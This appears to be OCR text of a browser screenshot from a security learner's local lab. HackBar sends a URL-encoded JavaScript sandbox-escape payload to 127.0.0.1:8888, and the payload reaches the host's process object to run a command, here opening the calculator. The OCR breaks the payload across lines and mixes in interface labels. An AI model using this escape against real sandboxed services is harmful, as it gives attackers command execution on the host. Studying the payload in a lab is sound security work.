 127.0.0.1:8888/sandbox?code=aVM2_INTERNAL_TMPNAME%20%3D%20%7B%7D%3B%0Afunction%20stack%28%29%20%7B%0A%20%20%20%20new%20Error%28%2...
1
python 工具 渗透 新建文件夹 学习笔记 ctfwp与博客 题解 理论 awd 没看完的 考证 go docker tryhackme 区块链 译 百度翻译-200种语... use chatgpt hw 单词森林
Sandbox
Execution Result:
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
元素 控制台 源代码 HackBar Cookie Editor 网络 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:8888/sandbox?
code=aVM2_INTERNAL_TMPNAME%20%3D%20%7B%7D%3B%0Afunction%20stack%28%
0%7B%0A%20%20%20%20new%20Error%28%29.stack%3B%0A%20%20%20%20stack%2
%3B%0A%7D%0Atry%20%7B%0A%20%20%20%20stack%28%29%3B%0A%7D%20catch%20
%24tmpname%29%20%7B%0A%20%20%20%20a%24tmpname.constructor.construct
8%27return%20process%27%29%28%29.mainModule.require%28%27child_proc
27%29.execSync%28%27calc%27%29%3B%0A%7D
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W